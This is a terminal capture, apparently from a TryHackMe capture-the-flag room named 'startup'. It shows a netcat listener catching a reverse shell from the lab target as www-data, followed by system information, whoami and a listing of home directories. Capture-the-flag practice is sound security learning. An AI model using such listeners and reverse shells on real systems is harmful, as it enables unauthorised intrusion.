 kamil@ubuntu ~/CTF/THM/startup/_important.jpg.extracted
nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.99.232 48304
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64
x86_64 x86_64 GNU/Linux
16:16:42 up 21 min,  0 users,  load average: 0.00, 0.01, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$
$
$ whoami
www-data
$ ls /home
lennie